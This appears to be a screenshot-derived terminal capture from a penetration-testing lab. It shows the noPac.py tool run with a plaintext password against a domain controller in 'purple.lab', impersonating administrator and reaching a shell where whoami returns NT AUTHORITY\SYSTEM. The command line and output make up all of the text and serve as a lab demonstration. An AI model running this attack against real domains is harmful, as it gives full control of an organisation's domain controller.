 (kali㉿kali)-[~/noPac]
$ python3 noPac.py purple.lab/pentestlab:'Password1234' -dc-ip 10.0.0.1 -dc
-host dc -shell --impersonate administrator
NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target DC.purple.lab
[*] will try to impersonat administrator
[*] Alreay have user administrator ticket for target DC.purple.lab
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
dc
C:\Windows\system32>